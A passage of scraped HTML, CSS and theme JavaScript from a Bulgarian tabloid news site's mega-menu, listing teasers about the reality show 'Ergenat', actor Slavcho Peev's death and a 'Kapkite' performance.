GUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_6e7","tdc_css_class_style":"tdi_70_6e7_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_6e7"}';
block_tdi_70_6e7.td_column_number = "3";
block_tdi_70_6e7.block_type = "tdb_header_mega_menu";
block_tdi_70_6e7.post_count = "5";
block_tdi_70_6e7.found_posts = "4632";
block_tdi_70_6e7.header_color = "";
block_tdi_70_6e7.ajax_pagination_infinite_stop = "";
block_tdi_70_6e7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_6e7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_6e7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_6e7" data-td_block_id="tdi_70_6e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_6e7" data-td_block_id="tdi_70_6e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_426 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_426" >
<style>
/* custom css */
.tdi_71_426 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_426 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_426 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_426 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_426:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_426:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_426.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_426.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_426 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_426 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_426 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_426 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_426 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_426 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_426 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_426 .td-module-meta-info,
				.ie11 .tdi_71_426 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_426 .td-post-vid-time{
					display: block;
				}.tdi_71_426 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_426 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_426 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_426 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_426 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_426 .entry-review-stars{
					display: inline-block;
				}.tdi_71_426 .td-icon-star,
                .tdi_71_426 .td-icon-star-empty,
                .tdi_71_426 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_426 .td-module-comments{
					display: none;
				}.tdi_71_426 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_426:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_426 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_426 .td-post-category:hover{
					color: #000000;
				}.tdi_71_426 .td-module-title a{
					color: #051d2d;
				}.tdi_71_426 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_426 .td-post-author-name a{
					color: #666666;
				}.tdi_71_426 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_426.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_426 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_426 .td-editor-date,
				.tdi_71_426 .td-editor-date .td-post-author-name,
				.tdi_71_426 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_426 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_426 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_426 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_426 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_426 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_426 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_426 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_426 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_426 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_426 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_426 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_426 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_426 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_426 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_426 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_426 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_426 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_426 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_426 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_426 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_426 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_426 = new tdBlock();
block_tdi_71_426.id = "tdi_71_426";
